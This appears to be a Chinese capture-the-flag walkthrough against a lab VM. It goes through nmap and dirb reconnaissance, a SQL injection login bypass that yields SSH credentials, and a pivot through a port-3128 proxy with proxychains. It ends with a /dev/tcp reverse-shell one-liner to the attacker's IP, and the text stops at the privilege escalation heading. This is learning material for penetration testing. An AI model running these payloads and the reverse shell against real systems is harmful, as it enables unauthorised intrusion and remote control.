1. 主机发现+端口扫描+目录扫描



1.1. 主机发现





nmap -sn 192.168.7.0/24|grep -B 2 '08:00:27:54:4A:37'1.2. 端口扫描



nmap -p- 192.168.7.611.3. 目录扫描

dirb http://192.168.7.612. WEB打点寻找漏洞



2.1. 进入80端口





- 出现登录框 -> 尝试万能密码登录 -> 出现报错,大几率存在SQL注入漏洞



- 继续尝试绕过验证 -> ||绕过

# 账号

1111111' || 1=1#

# 密码





1' || 1=1 #- 提示我们使用ssh登录,且给予了我们一个账号密码

john:hereisjohn

2.2. 尝试登录SSH(22)端口



- 尝试登录ssh端口,但是我们在目录扫描时已经提示

filtered(不信邪,尝试连接还是不行)



- 22端口无法使用,3128端口是一个代理端口,尝试利用3128端口进行代理访问22端口 -> 打开proxychains的配置文件进行配置代理



http 192.168.7.61 3128- 先用nmap进行扫描对我们的猜想进行验证

proxychains nmap -PN 192.168.7.61 -p22 --min-rate 3000 -sT

# proxychains 用于确保nmap发出的所有流量都经过代理服务器。

# -PN 不进行Ping

# -P22 指定找22端口

# --min-rate 3000 设置了最小3000扫描速率

# -sT 指定使用 TCP 连接扫描发现ssh的22端口打开了,



继续挂代理,尝试对我们获取到的账号密码进行登录



proxychains ssh [email protected]登录成功,但是连接被关闭了



但是在进行ssh登陆时可以携带一条指令 -> 再次尝试 -> 成功!



proxychains ssh [email protected] whoami2.3. 尝试反弹shell





- 我们由上可知,虽然ssh无法连接,但是命令缺可带入后端执行 -> 重起一窗口打开监听 -> 写入反弹shell命令

nc -lvnp 8888 proxychains ssh [email protected] "sh -i >& /dev/tcp/攻击机IP/8888 0>&1"成功反弹!!!

3. 权限提升

